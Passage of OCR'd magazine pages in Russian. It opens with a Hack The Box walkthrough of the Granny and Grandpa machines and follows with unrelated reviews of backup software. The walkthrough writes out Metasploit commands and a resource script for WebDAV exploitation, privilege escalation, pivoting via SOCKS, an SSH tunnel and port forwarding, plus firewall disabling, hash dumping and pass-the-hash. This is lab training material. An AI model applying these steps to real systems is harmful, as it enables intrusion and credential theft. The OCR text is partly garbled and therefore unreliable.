![](_page_26_Picture_85.jpeg)

Теперь можно поднимать слушателя Metasploit и запускать сам файл **m.aspx** на сервере (просто обратиться к нему из браузера).

#### root@kali:~# msfconsole -qr meterpreter/l.rc

![](_page_26_Picture_651.jpeg)

И вот у нас уже есть сессия Meterpreter от имени NT AUTHORITY\NETWORK

SERVICE.

![](_page_26_Picture_91.jpeg)

#### **INFO**

К слову, все это можно было проделать одним кликом - модуль exploit/windows/iis/ iis\_webdav\_upload\_asp для Metasploit автоматизирует весь процесс.

## БОЛЬШОЙ ПРОБРОС

OTTAYMBAEM MCKYCCTBO PIVOTING НА ВИРТУАЛКАХ С НАСК ТНЕ ВОХ

#### Шелл от имени NT AUTHORITY\SYSTEM

Далее дело техники: запустим советчик по локальным уязвимостям и выберем наугад первый попавшийся эксплоит - благо тачка старая и выбор велик.

![](_page_27_Picture_6.jpeg)

После минутного ожидания 29 уязвимостей были проверены, и семь из них подошли с высокой вероятностью.

![](_page_27_Picture_575.jpeg)

Я выбрал MS14-070 - уязвимость виндового стека TCP/IP. Повышение привилегий с помощью Metasploit заняло считаные секунды, и я получил привилегированный шелл.

![](_page_27_Picture_10.jpeg)

#### **INFO**

Магия Metasploit - это, конечно, круто, однако кажущейся простотой часто скрываются  $3a$ довольно нетривиальные пассы с WinAPI. Например, на форуме Hack The Box люди часто практикуются с повышением привилегий без помощи Meterpreter.

Если заспавнить шелл и спросить whoami, сервер ответит, что ты все еще обладаешь правами не выше NETWORK SERVICE. Происходит это из-за того, что пейлоад Meterpreter все еще инжектирован в первый процесс, который мы заарканили до повышения привилегий. Для того чтобы получить права SYSTEM из оболочки cmd, достаточно мигрировать вредоносный процесс в процесс с соответствующими привилегиями.

![](_page_27_Picture_14.jpeg)

Я выбрал cidaemon. exe с PID 3964 в качестве носителя и подселился к нему.

![](_page_27_Picture_576.jpeg)

Миграция в процесс cidaemon.exe (3964)

Теперь права отображаются корректно.

![](_page_27_Picture_577.jpeg)

Дело за малым: найти и вытащить хеши (флаги) юзера и администратора. Сделаю я это с помощью Meterpreter - а именно модулей search Mdownload.

![](_page_27_Picture_578.jpeg)

Напоследок посмотрим на разрядность ОС.

meterpreter > sysinfo Computer : GRANNY : Windows .NET Server (5.2 Build 3790, Service Pack 2). OS Architecture : x86 System Language : en\_US

![](_page_27_Picture_24.jpeg)

Судя по сведениям sysinfo, наше предположение о 32-битной природе Windows подтвердилось.

![](_page_27_Figure_26.jpeg)

#### Трофей

#### Переходим к Grandpa.

#### **GRANDPA**

Эту тачку (рейтинг сложности - 4,5 балла из 10) я пробегу быстрее и не буду так подробно останавливаться на каждом пункте.

![](_page_27_Figure_31.jpeg)

Hack The Box - Grandpa

#### Разведка **Nmap**

Так же в два этапа просканируем Nmap.

![](_page_27_Figure_35.jpeg)

![](_page_27_Figure_36.jpeg)

#### Веб

На главной странице веб-сайта висит такая же заглушка.

![](_page_27_Picture_579.jpeg)

#### **WebDAV**

Единственное существенное различие между двумя тачками, пожалуй, в типах брешей WebDAV. На этой машине доступ к загрузке файлов на сервер с помощью PUT запрещен для любых типов файлов. Однако, помня о номере версии IIS, я воспользовался нашумевшим в свое время эксплоитом для CVE-2017-7269. Основывается он на ошибке функции ScStoragePathFromUrl, которая содержит уязвимость переполнения буфера в строке одного из хедеров запроса PROPFIND (из арсенала WebDAV).

Оригинальный РоС доступен на GitHub, однако я пользовался встроенным модулем Metasploit - iis\_webdav\_scstoragepathfromurl.

![](_page_27_Picture_580.jpeg)

После получения сессии Meterpreter ты можешь столкнуться с ошибкой прав доступа. Причины возникновения этого бага схожи с теми, что мы наблюдали в аналогичной ситуации при прохождении Granny: пейлоаду тесно в процессе, в котором он сидит.

Чтобы выйти из этого положения, я снова вызову Process List и мигрирую в тот процесс, который обладает нужными мне полномочиями.

![](_page_27_Picture_581.jpeg)

![](_page_27_Picture_47.jpeg)

Кстати, чтобы узнать, в какой процесс был проведен первичный инжект, можно воспользоваться командой netstat до миграции и посмотреть список активных сетевых соединений.

C:\windows\system32\inetsrv>netstat -vb

![](_page_27_Picture_582.jpeg)

Эскалация привилегий

1328 396

VGAuthService.exe

Здесь все идентично предыдущей тачке: для повышения привилегий я буду использовать тот же сплоит.

![](_page_27_Picture_583.jpeg)

Поиск доступных локальных эксплоитов (BM Grandpa)

Для порядка я запустил поиск локальных уязвимостей, и список оказался точно таким же, как и у виртуалки Granny.

![](_page_27_Picture_584.jpeg)

Выбрали ms14\_070\_tcpip\_ioctl, повысили привилегии и получили свою сессию.

![](_page_27_Picture_585.jpeg)

Получение флагов (BM Grandpa)

Забираем награду, и Grandpa пройден!

![](_page_27_Picture_60.jpeg)

#### **PIVOTING**

Ну а теперь, собственно, то, ради чего мы сегодня собрались! Я продемонстрирую некоторые базовые принципы проброса соединений с помощью Metasploit.

- Обозначим условия задачи. Дано:
- 1. Локальная ВМ атакующего с Kali Linux (IP: 10.10.14.30), которая имеет прямой доступ к ВМ Granny (IP: 10.10.10.15).
- которая 2. BM Granny, имеет прямой ДОСТУП BM Grandpa  $K$
- $(IP: 10.10.10.14).$ 3. У ВМ атакующего нет прямого доступа к ВМ Grandpa — входящие и исходящие соединения блокируются с помощью iptables.

#### Требуется:

- 1. Установить соединение между ВМ атакующего и ВМ Grandpa для сторонних утилит (BHe контекста сессии Metasploit).
- 2. Установить соединение между ВМ атакующего и ВМ Grandpa в контексте сессии Metasploit и получить максимальные права на хосте Grandpa.

#### Решение...

#### Подготовка

Я буду использовать стандартный файрвол для Linux iptables, чтобы исключить прямое взаимодействие своего хоста и хоста Grandpa. Так я буду уверен, что правила игры и правда выполняются.

![](_page_27_Picture_586.jpeg)

Блокирование исходящих соединений до ВМ Grandpa

Упрощенно схему подключения к скрытому за VPN сегменту (виртуальной) сети лаборатории Hack The Box можно изобразить так.

![](_page_27_Figure_76.jpeg)

![](_page_27_Figure_77.jpeg)

Однако в рамках нашей задачи лучше абстрагироваться и представить схему взаимодействия «Атакующий - Pivot - Grandpa» в следующем виде.

![](_page_27_Figure_79.jpeg)

Слева — атакующий (ВМ Kali), посередине — ВМ Granny, справа — жертва (BM Grandpa). «Общение» напрямую между атакующим и жертвой исключено. Единственный способ взаимодействия - через промежуточный хост.

#### Точка опоры

Хост посередине - а именно Granny - будем называть точкой опоры или опорным пунктом (англ. foothold). Через него будет передаваться трафик до Grandpa и обратно. Первым делом получим доступ к точке опоры, как мы это делали ранее.

Я написал скрипт автозапуска для Metasploit, чтобы в случае, если что-то пойдет не так и нужно будет перезапускать всю эту конструкцию, мне не пришлось заново вручную вводить команды.

#### # pivot.rc

use auxiliary/server/socks4a set SRVPORT 9050 run  $-j$ use exploit/windows/iis/iis\_webdav\_upload\_asp set LHOST tun0 set RHOST 10.10.10.15 set InitialAutoRunScript migrate -f exploit -j

#### back

В первом блоке я поднимаю прокси-сервер на локальном порте 9050, а во втором - использую модуль iis\_webdav\_upload\_asp для получения низкопривилегированной сессии Meterpreter и сразу же мигрирую в другой процесс, чтобы не словить ошибку нехватки токенов (прав доступа).

![](_page_27_Picture_587.jpeg)

После этого с помощью команды route add я добавляю правило маршрутизации для открытой сессии Meterpreter (сессия 1).

#### [\*] Route added

Здесь через слеш я указываю маску подсети 255.255.255.255 (в нотации бесклассовой адресации - CIDR), чтобы ассоциировать с этим правилом только один хост — Grandpa (10.10.10.14). Предварительные настройки завершены, в чем убедиться MOЖHO

с помощью команд jobs и route.

![](_page_27_Picture_588.jpeg)

Первая команда покажет все процессы, которые запущены на фоне Metasploit (видим наш SOCKS-сервер), а вторая выведет список активных правил маршрутизации.

## БОЛЬШОЙ ПРОБРОС

OTTAYMBAEM MCKYCCTBO PIVOTING HA BUPTYAJKAX C HACK THE BOX

#### SOCKS-сервер с помощью Metasploit

Несмотря на то что сканировать порты можно средствами Metasploit (с настроенной там маршрутизацией), во многих случаях необходимо пользоваться сторонними инструментами для анализа целевой машины. В этом нам и подыграет настроенный в предыдущем разделе сервер SOCKS, через который с помощью proxychains можно расшаривать трафик для внешних утилит.

#### Зомби-прокси

Недавно в Metasploit добавилась поддержка пятой версии протокола SOCKS, однако, как бывает со всеми новыми фичами, в ней еще полно багов. Но это не повод расстраиваться, ведь версия 4а умеет практически все то же самое (за исключением разве что поддержки аутентификации), в том числе и резолвить DNS-имена в IP. В сочетании с модулем route это дает прекрасную возможность использовать скомпрометированный хост в качестве обычного прокси для браузера и таким образом открывать сайты от имени жертвы.

Я установлю proxychains-ng (четвертая версия), так как она всегда казалась мне более стабильной, и запущу сканирование Nmap через SOCKS-прокси.

![](_page_28_Picture_551.jpeg)

Можно убедиться, что 80-й порт на хосте Grandpa открыт.

К сожалению, возможности Nmap весьма ограниченны в случае использования сквозь proxychains (нет поддержки тихого SYN-сканирования, потому что proxychains не понимает крафтовые пакеты, нет определения версий сервисов, да и скорость оставляет желать лучшего), однако это всего лишь пример, и точно так же можно использовать большинство других утилит.

Настройки proxychains-ng находятся в файле /etc/proxychains4.conf. Там можно изменить номер порта, где расположилась прокся (мы использовали дефолтный 9050).

На этом этапе нашу воображаемую схему можно дополнить пометками об использовании SOCKS-сервера и маршрутов Metasploit.

![](_page_28_Figure_14.jpeg)

#### Реверсивный SSH-туннель

Чтобы иметь возможность «общаться» с Grandpa в рамках сессии Metasploit, мы должны настроить маршрутизацию через foothold обратно на наш хост.

Из-за того что я искусственно дропаю трафик между собой и Grandpa, последний не может до меня достучаться (равно как и я ответить ему), и нам необходимо проложить эту часть моста коммуникаций вручную. Сделать это можно с помощью SSH-туннеля от точки опоры до машины атакующего.

«Почему бы в таком случае просто не использовать **bind\_tcp** вместо дефолтного reverse\_tcp и не заморачиваться с каким-то там SSH?» можешь поинтересоваться ты. Действительно, так сделать можно, однако обратные подключения всегда предпочтительнее: они надежнее с точки зрения безопасности (к bind-шеллу может подключиться кто угодно), а файрволы

чаще ругаются именно на подозрительные входящие соединения...

#### Реверсивный проброс портов

В последней ревизии Metasploit модуль portfwd (из состава Meterpreter) обзавелся опцией -R, которая в теории позволяет конфигурировать обратный проброс порта с жертвы на машину хакера. Таким способом тоже можно было бы настроить прием данных от Granny, однако в этом кейсе у меня не получилось: portfwd отказывался создавать релей, ругаясь именно на флаг - R.

Если бы на ВМ Granny был установлен PowerShell, лучшим решением было бы развернуть SSH-сервер именно там и подключаться к SSH с клиента Kali, указывая при этом опцию -R (SSH Reverse Tunneling). Но, к сожалению, PS на промежуточном хосте не оказалось, поэтому в роли сервера вынуждена была выступить машина атакующего.

#### Отключаем файрвол

Чтобы пробросить SSH-туннель с Granny до Kali, сперва придется отключить файрвол на Windows Server. Сделать это можно только с привилегиями админа, поэтому мне пришлось снова воспользоваться MS14-070.

![](_page_28_Picture_552.jpeg)

Теперь можно спавнить шелл и делать все, что душе угодно.

C:\WINDOWS\system32>netsh firewall set opmode disable netsh firewall set opmode disable Ok.

#### **PUTTY из консоли**

ПОМОЩЬЮ SSH-клиента будем Создавать КОНСОЛЬНОГО туннель  $\mathsf C$ для Windows — Plink (аналог PuTTY для командной строки). Его можно скачать или просто найти в Kali, в разделе готовых бинарей для винды.

root@kali:~# locate plink.exe /usr/share/windows-resources/binaries/plink.exe

Забросим Plink на Windows Server с помощью Meterpreter. Я выбрал директорию, которая априори доступна для записи, - C:\Inetpub\wwwroot.

meterpreter > upload plink.exe "c:\inetpub\wwwroot" [\*] uploading : plink.exe -> c:\inetpub\wwwroot [\*] uploaded : plink.exe -> c:\inetpub\wwwroot\plink.exe

Теперь создадим вспомогательного пользователя **snovvcrash** на своей машине (чтобы не поднимать туннель от имени root), зададим для него пароль **qwe123** и запустим SSH-сервер.

![](_page_28_Figure_34.jpeg)

Еще я лишу этого пользователя возможности выполнять команды - изменю дефолтный шелл на /bin/false в файле /etc/passwd. Выполнять команды ему незачем, а вот безопасность схемы от этого только повысится.

![](_page_28_Figure_36.jpeg)

Теперь все готово и можно прокладывать SSH-туннель. Из командной строки Windows я выполню такую команду.

C:\Inetpub\wwwroot>plink.exe -1 snovvcrash -pw qwe123 -L 10.10.10.15:8888:10.10.14.30:8888 -N 10.10.14.30

C:\Inetpub\wwwroot>plink.exe -l snovvcrash -pw qwe123 -L 10.10.10.15:8888:10.10.14.30:8888 -N 10.10.14.30 plink.exe -l snovvcrash -pw qwe123 -L 10.10.10.15:8888:10.10.14.30:8888 -N 10.10.14.30<br>The server's host key is not cached in the registry. You have no guarantee that the server is the computer you

![](_page_28_Picture_40.jpeg)

Это означает примерно следующее: «Granny, перенаправляй, пожалуйста, все, что поступит в порт 8888 интерфейса 10.10.10.15, по адресу 10.10.14.30:8888 через SSH-туннель». Проверить работоспособность можно с помощью обычного пс.

![](_page_28_Picture_553.jpeg)

Обращаю внимание, чтобы не возникло путаницы: туннель был создан с опцией - L с хоста Granny, поэтому по отношению к машине атакующего он будет «прямым». Если же посмотреть на эту схему со стороны Kali, то туннель логичнее называть «реверсивным».

Теперь наша схема выглядит так.

![](_page_28_Figure_45.jpeg)

#### **Hack Grandpa!**

Все готово, и можно (во второй раз) скомпрометировать систему Grandpa. Для этого я опять выберу эксплоит iis webdav scstoragepathfromurl, но в этот раз его настройка будет немного отличаться: на роль машины атакующего (LHOST) я назначу хост Granny (10.10.10.15), а в роли порта для привязки хендлера (LPORT) выступит порт 8888 (через который все будет

![](_page_28_Picture_48.jpeg)

После эксплуатации я повышу привилегии с помощью еще нас не подводившего MS14-070.

![](_page_28_Picture_554.jpeg)

Можно открыть сессию Meterpreter и посмотреть информацию о системе.

![](_page_28_Picture_52.jpeg)

Мы захватили полный контроль над Grandpa, не обменявшись с ним напрямую ни одним битом информации. Ура, задача решена!

#### Проброс портов до локального сервиса

На сладкое рассмотрим еще один кейс перенаправления трафика.

Файрвол на Grandpa никто не отключал, поэтому мы не можем так просто получить доступ к его SMB-ресурсу извне (в списке открытых портов Nmap не было 445-го, как ты помнишь). Однако вот что мы можем сделать: с помощью Meterpreter пробросить свой локальный порт 445 с Kali до машины Grandpa, вытащив таким образом на поверхность сервис SMB с Grandpa.

#### meterpreter > portfwd add -1 445 -p 445 -r 127.0.0.1  $[*]$  Local TCP relay created: :445  $\leftrightarrow$  127.0.0.1:445

Этой командой я говорю, что локальный порт 445 (флаг -1) машины атакующего должен ассоциироваться с открытой сессией Meterpreter, а все, что в него попадает, должно быть передано на удаленный порт 445 (флаг -р) машины-жертвы (флаг - r) по интерфейсу 127.0.0.1 (так как SMB доступен локально на Windows Server). Если повторно запустить Nmap и просканировать 445-й порт (заметь, уже на локалхосте) — о чудо, он окажется открытым!

![](_page_28_Picture_59.jpeg)

То есть поверх уже настроенного в Metasploit маршрута мы пробросили порт 445 с машины атакующего до порта 445 на ВМ Grandpa, который прежде был доступен только на loopback-интерфейсе из-за правил файрвола. В честь этого завершим обновление нашей схемы взаимодействия, добавив на нее проброс 445-го порта.

![](_page_28_Figure_61.jpeg)

#### **Pass-the-Hash**

Так как это Windows Server 2003, тебе не составит большого труда вскрыть шару SMB, ведь здесь все еще актуальны LM-хеши для хранения паролей. А они ломаются на раз. Однако я пойду по еще более простому пути.

![](_page_28_Picture_555.jpeg)

Благодаря hashdump я могу сдампить пару хешей LMHASH: NTHASH из базы данных SAM и провести атаку Pass-the-Hash с помощью внешней утилиты psexec.py, входящей в состав тулкита Impacket.

![](_page_28_Picture_66.jpeg)

Теперь действительно всё. ЗО

![](_page_28_Picture_68.jpeg)

**WWW** 

**A Pivot Cheatsheet for Pentesters . Explore Hidden Networks With Double Pivoting** • Использование SSH SOCKS прокси совместно c MSF Reverse TCP Payloads

## CHACV И СОХРАНИ!

СРАВНИВАЕМ ПОПУЛЯРНЫЕ ПРОГРАММЫ ДЛЯ РЕЗЕРВНОГО КОПИРОВАНИЯ

![](_page_29_Picture_3.jpeg)

«Полетел диск» — это всегда событие. Если оно происходит в небе при большом стечении народа, впору ждать репортажей по телевидению и восторженных комментариев от уфологов. Если же это случилось на твоем компе, все гораздо печальнее: придется кропотливо восстанавливать потерянные файлы и надеяться, что самое ценное не погибло безвозвратно. А можно этого и вовсе избежать, если ты успел сделать резервные копии, для создания которых человечество придумало специальные автоматизированные программы. Обзору самых популярных из них и посвящена эта статья.

#### НО ШТИРЛИЦ УСПЕЛ СОХРАНИТЬСЯ

Необходимо заранее делать резервные копии самых ценных файлов это очевидно и должно у любого пользователя войти в привычку, как мыть руки перед едой или надевать шапку на морозе. Правда, любителей отморозить уши с годами меньше не становится, а потому компании, специализирующиеся на восстановлении данных, в большинстве своем не бедствуют. Поистине золотой век для них наступил с началом массового распространения троянов-энкодеров, когда пострадавшие, чьи файлы оказались зашифрованы вредоносными программами, исчислялись тысячами. Сейчас эпидемии шифровальщиков вроде бы понемногу пошли на спад, но защищаться от потери ценных данных по-прежнему важно. Любая техника, к сожалению, может сломаться. А некоторая — еще и внезапно.

Очевидно и то, что копировать информацию нужно на внешние накопители, независимые от основного устройства хранения данных. Если просто сохранить файлы в соседнем разделе жесткого диска, он с высокой долей вероятности накроется вместе с винчестером, если у того возникнут проблемы с аппаратной частью или логикой. Раньше для этих целей использовались оптические диски, но они, во-первых, недолговечны, во-вторых, ограничены по объему и максимальному числу итераций записи, в-третьих, сама скорость обращения к оптическому накопителю очень невелика, в-четвертых, пишущие приводы скоро можно будет отыскать разве что в музее, в-пятых... Да и хватит, пожалуй. Уже перечисленных причин достаточно для того, чтобы ответственно заявить: оптика - прошлый век, хотя очень многие компании (да и простые пользователи) до сих пор хранят архивы своих документов на DVD.

![](_page_29_Picture_8.jpeg)

Флешки из-за незначительных объемов и низкой скорости работы с шиной USB тоже не слишком хорошо годятся для резервного копирования. Поэтому оптимальный вариант — внешний жесткий диск либо SSD-накопитель, облачное хранилище или удаленный FTP-сервер. Еще одним вариантом может быть NAS — Network-Attached storage, так называемое сетевое хранилище. По сравнению с внешним винчестером оно выигрывает тем, что не требует непосредственного подключения к компьютеру: NAS - сам по себе мини-компьютер, основная задача которого заключается в организации обмена данными по сети и записи их на диск или RAID-массив. Прошивка NAS, как правило, базируется на каком-либо сильно обрезанном варианте Linux.

Устройство тихо живет себе в локальной сети, играя роль сетевого файлообменника, на который можно закачать что угодно, этим и удобно - к нему можно обратиться в любой момент, например автоматически скопировать на него файлы по расписанию или во время простоя рабочего компьютера. В этом кроется и один из недостатков NAS: большинство троянов-энкодеров прекрасно умеет шифровать содержимое присоединенных к Windows сетевых папок, да и в прошивке самих хранилищ иногда обнаруживаются уязвимости, которыми пользуются злоумышленники. Так, в 2014 году троян Trojan.Encoder.737 шифровал файлы, размещенные названием ПОД на сетевых хранилищах производства одной известной компании, и требовал за их восстановление 350 долларов. Проникал он туда, используя уязвимость в прошивке девайса. Разработчик быстро залатал дыру, но те пользователи, что не успели вовремя обновиться, все-таки пострадали от этой угрозы. Теперь давай разберемся с тем, какие типы резервных копий вообще

бывают на свете. Чаще всего встречаются три варианта: • полное копирование - когда создается полная копия всех выбранных

- данных; • инкрементное копирование - когда в копию добавляются только файлы,
- измененные с момента любого последнего копирования;
- дифференциальное добавление в архив только данных, изменившихся с момента сохранения последней полной копии.

Итак, представим себе, что место, где мы собираемся хранить резервные копии, у нас есть: это внешний диск, NAS или облако. Но больше всего внедрить резервное копирование в повседневную практику мешает элементарная лень. Действительно: нужно ведь отвлечься от любимых игрушек, вспомнить, какие файлы поменялись с момента создания последней резервной копии, загрузить их в хранилище... Напрашивается простое решение: максимально автоматизировать этот процесс с помощью подходящего ПО. И если в тас-OS есть, например, встроенное приложение для резервного копирования Time Machine, то разработчики винды такого удобного инструмента в составе ОС не предусмотрели, и счастливым пользователям этой платформы приходится искать продукты сторонних разработчиков.

Иными словами, нам нужно найти подходящую программу — в идеале бесплатную, поддерживающую работу по расписанию, имеющую возможность сохранять копии в сети или в облаке и желательно включающую максимальное число типов резервного копирования (лучше всего все три). Итак, что нам предлагает рынок?

#### **ACRONIS TRUE IMAGE**

О продукции компании Acronis слышали, наверное, все. Логотипы этой фирмы красуются на болиде «Формулы-1» российского пилота Даниила Квята, да и в интернете рекламы Acronis хватает. Собственно, контора на протяжении всей своей истории специализируется на разработке софта для резервного копирования и потому достигла на этом поприще определенных успехов. Для домашних пользователей компания предлагает программу Acronis True Image, распространяющуюся как в виде лицензионной версии, рассчитанной на одну установку, так и по подписке.

В возможности базовой версии приложения входит копирование образа диска или выбранных файлов в указанное пользователем хранилище, восстановление данных из резервной копии, клонирование дисковых разделов и защита от шифровальщиков (приложение отслеживает запущенные в системе процессы и предупреждает пользователя при попытке шифрования файлов: потенциально опасный процесс пользователю предложат заблокировать). Покупателям подписки становится также доступно облачное хранилище на серверах Acronis объемом 250 Гбайт (или 1 Тбайт, в зависимости от того, насколько ты готов раскошелиться).

![](_page_29_Figure_20.jpeg)

#### **Acronis True Image**

Сама по себе программа в версии 2020 может похвастаться понятным и удобным пользовательским интерфейсом: выбираешь локальный диск и файлы, резервную копию которых требуется создать, показываешь, куда выгружать архив, причем в качестве места назначения можно выбрать подключенное локально устройство, удаленный FTP-сервер, NAS или любое облако, и... И, собственно, все. При желании резервную копию можно зашифровать, а в разделе «Активность - Параметры» — задать расписание и схему резервного копирования выбранных объектов.

Поддерживаются все три возможные схемы копирования, также можно настроить исключения для объектов, которые копировать не нужно, и указать периодичность создания полной копии.

![](_page_29_Picture_649.jpeg)

В Acronis True Image можно задать режим копирования

Удобством использования достоинства Acronis True Image, собственно, и ограничиваются, в то время как самый существенный недостаток программы — коммерческая лицензия. Если срок ее действия закончился, восстановить данные из резервной копии ты уже не сможешь. Кроме того, если ты перестал оплачивать подписку, копии в облаке Acronis тоже через некоторое время будут удалены. Надежен ли такой инструмент хранения копий? Каждый волен дать собственный ответ, а мы тем временем поищем бесплатную альтернативу этому приложению.

#### **AOMEI BACKUPPER STANDARD**

Это полностью бесплатная для домашнего использования программа с простым и понятным интерфейсом, которую можно скачать, например, с сайта. Приложение позволяет создавать копии диска целиком, отдельных его разделов, только системных файлов или указанных пользователем файловых объектов. Доступен режим клонирования диска или его логического раздела. В качестве места расположения архива можно выбрать локальный, сетевой диск или облачное хранилище.

![](_page_29_Picture_650.jpeg)

#### Так выглядит AOMEI Backupper Standard

Из дополнительных опций AOMEI Backupper Standard: возможность запустить указанный пользователем batch-скрипт перед началом или после окончания

копирования, задать степень сжатия архива и настроить разбиение его на тома. Шифрование резервной копии доступно только в коммерческой версии программы.

Можно настроить создание резервных копий по расписанию: однократно, ежедневно или в заданном временном интервале, причем для этого предлагается использовать как стандартный планировщик заданий Windows, так и встроенную службу приложения.

![](_page_29_Picture_651.jpeg)

Программа имеет в своем арсенале полное и инкрементное копирование, дифференциальный режим подключается в коммерческой версии уже за деньги. Кроме того, в AOMEI Backupper Standard отсутствует поддержка русского языка, однако интерфейс программы настолько очевиден и прост, что даже неподготовленному пользователю вполне можно обойтись и без него. Загрузку файлов на FTP-сервер программа, к сожалению, не поддерживает.

В целом базовых, бесплатных функций AOMEI Backupper Standard вполне достаточно для того, чтобы заменить жадный до денег Acronis True Image на домашнем компьютере или ноутбуке.

#### **PARAGON BACKUP & RECOVERY**

Компания Paragon Software хорошо известна пользователям во всем мире Partition приложением Magic, СВОИМ замечательным предназначенным для гибкого управления логическими разделами жесткого диска. Но есть у этого разработчика и бесплатная программа для резервного копирования Paragon Backup & Recovery Community Edition.

![](_page_29_Picture_652.jpeg)

Программа довольно-таки проста в настройках и поддерживает все тот же набор базовых функций, что и ее основные конкуренты. Копировать можно диск целиком, указанный раздел или выбранный пользователем набор файлов и папок. Также можно выбрать для копирования определенные типы файлов на указанном диске: документы, музыку и видео, причем для каждого из этих типов можно указать необходимые расширения. Копии можно сохранять в локальной или сетевой папке; облачные хранилища и FTP в бесплатной версии приложения не поддерживаются. Не поддерживается и русский **ЯЗЫК.** 

В бесплатной версии имеется возможность выполнять все три вида резервного копирования: полное, инкрементное и дифференциальное. Можно настроить расписание: запуск копирования ежедневно, еженедельно, ежемесячно или при старте системы. Однако шифрование резервных копий в этой редакции Paragon Backup & Recovery отсутствует.

#### **IPERIUS BACKUP FREE**

Бесплатная версия программного комплекса Iperius Backup, предназначенного для создания резервных копий в среде Microsoft Windows, включая Windows 10 и Windows Server. Скачать программу можно с сайта разработчика.

![](_page_29_Picture_653.jpeg)

#### Так выглядит Iperius Backup Free

В бесплатной версии Iperius Backup возможности урезаны: можно выбрать для копирования отдельные файлы и папки на локальном либо сетевом диске и скопировать архив опять же в локальную или сетевую папку. Копирование на FTP-сервер или в облако в бесплатной версии не поддерживается. Коммерческая редакция Iperius Backup также может копировать диск или раздел целиком, данные с FTP, виртуальные машины Hyper-V, данные Microsoft Exchange и различные СУБД.

В приложении имеется планировщик, с помощью которого можно настроить копирование в заданное время - ежедневно, еженедельно, по дням недели или определенным датам. В настройках имеется возможность настроить способ сжатия архива, ведения лог-файлов, добавлять или исключать из бэкапа системные и скрытые файлы. Можно настроить отправку сообщения по электронной почте при завершении копирования, а также запуск произвольной программы или скрипта до или после создания резервной копии. Шифрование архива в бесплатной версии недоступно, зато программа оснащена русскоязычным интерфейсом, что уже неплохо.

Признаться, я довольно долго искал в настройках Iperius Backup опции создания самого архива - оказалось, что они спрятаны в меню диалогового окна «Добавить/создать папку назначения». Именно там можно выбрать, как именно мы будем упаковывать наши данные, - оказывается, программа поддерживает не только полное, но и инкрементное и дифференциальное копирование. Там же можно включить ZIP-сжатие и указать пароль для архива: полноценное шифрование бэкапа эта опция, конечно, не заменит, но все же парольная защита лучше, чем вообще ничего.

![](_page_29_Picture_654.jpeg)

![](_page_29_Picture_655.jpeg)

#### Если порыться в настройках Iperius Backup Free, можно найти много ИНТЕРЕСНОГО...

Вывод в целом можно сделать такой: возможности приложения выглядят вполне привлекательными, но все портит довольно-таки мудреный и запутанный интерфейс, половина кнопок в котором при нажатии предлагает купить полную версию программы. Но если потратить время и разобраться в ее бесплатных возможностях, их окажется вполне достаточно, чтобы закрыть большинство базовых потребностей.

#### **EASEUS TODO BACKUP FREE**

Это еще одна бесплатная программа от компании EaseUS, скачать приложение можно с ее сайта. Свободно распространяемая версия также имеет ряд ограничений: не поддерживается отдельное копирование архивов электронной почты Outlook и создание расписания, основанного на событиях, запуск можно настроить только по времени. Поддержка русского языка отсутствует во всех версиях продукта.

![](_page_29_Picture_656.jpeg)

Что, безусловно, порадовало, так это возможность шифрования бэкапа с заданным паролем. Можно также включить посекторное копирование выбранного раздела - по-моему, эту опцию не поддерживает ни одна другая бесплатная программа.

Запуск резервного копирования настраивается по ДНЯМ, неделям или месяцам. Созданный архив можно поместить на локальный или сетевой диск, в сетевое хранилище NAS или в облачное хранилище (если оно опять же подключено к компьютеру как диск). Копирование на удаленный FTP-сервер доступно только в платной версии.

Отдельная функция программы - System Backup - создание образа установленной на компьютере операционной системы. Todo Backup Free сама определяет тип ОС и позволяет сохранить ее для быстрого развертывания. А еще можно настроить копирование только отдельных файлов с указанных дисков. К сожалению, выбор типов файлов по маске или расширению бесплатным пользователям недоступен.

![](_page_29_Picture_657.jpeg)

Кроме всего прочего, в этой версии продукта доступна функция клонирования диска или логического раздела в виде пошагового мастера, а в дополнительных настройках Todo Backup Free можно найти средства для проверки ранее созданного образа диска, а также для создания загрузочной флешки или CD с WinPE или Linux. К сожалению, я не нашел в настройках программы возможности создавать инкрементную и дифференциальную копию - такое ощущение, что Todo Backup Free умеет работать только с полной. Ну и последнее: при беглом знакомстве с этим приложением у меня создалось впечатление, что по сравнению с конкурентами оно явно тормозит. На мощном компьютере это, возможно, будет не слишком заметно, но на нетбуке с ограниченными аппаратными ресурсами Todo Backup Free может и вовсе

#### **ВЫВОДЫ**

повесить систему. Будь осторожен.

А теперь давай сведем информацию по всем рассмотренным приложениям в табличку.

![](_page_29_Picture_658.jpeg)

Если не брать в расчет коммерческий Acronis True Image, из бесплатных продуктов наиболее интересными по ассортименту предлагаемых функций выглядят русскоязычный Iperius Backup Free и AOMEI Backupper Standard. Второй при этом обладает более простым и интуитивно понятным интерфейсом, но не умеет шифровать или защищать паролем резервные копии. Если же тебе необходимо шифрование, но при этом достаточно только простого копирования файлов без возможности создания инкрементных или дифференциальных копий, можно воспользоваться бесплатной программой EaseUS Todo Backup Free. **JL** 

![](_page_30_Picture_0.jpeg)

## ЗАПАСЛИВЫИ ПИНІВИН

#### ПРОГРАММЫ ДЛЯ РЕЗЕРВНОГО KONUPOBAHUS B LINUX

![](_page_30_Picture_3.jpeg)

![](_page_30_Picture_4.jpeg)

![](_page_30_Picture_5.jpeg)

Ксения Кирилова Desperately in love with Linux and C kclo3@icloud.com

#### НАРОДНЫЕ МУДРОСТИ

На базе Linux любят разворачивать NAS- и FTP-серверы. Для таких систем неплохо бы иметь резервную копию как минимум конфигурации, а в идеале еще и данных. Не стану читать очередную лекцию, насколько важно озаботиться резервным копированием до того, как с основным носителем информации приключится беда. Но повторю одну притчу из айтишного фольклора: люди делятся на тех, кто делает бэкапы, и тех, кто их еще не делает. С основами создания резервных копий ты можешь ознакомиться, например, в упомянутой статье, а мы не будем тратить время на теорию и сразу перейдем к делу.

![](_page_30_Picture_9.jpeg)

#### **WARNING**

В одной статье всех существующих решений для резервного копирования не обозреть, поэтому мы рассмотрели и сравнили наиболее известные из них. Если тут нет твоей любимой программы - не обессудь.

Самое что ни на есть хардкорное резервное копирование данных с носителей можно выполнить командой dd. И самое прикольное, что можно примонтировать получившийся образ и работать с ним как с обычным разделом в режиме чтения и записи. Никаких тебе DAEMON Tools или Alcohol для эмулирования дисковода...

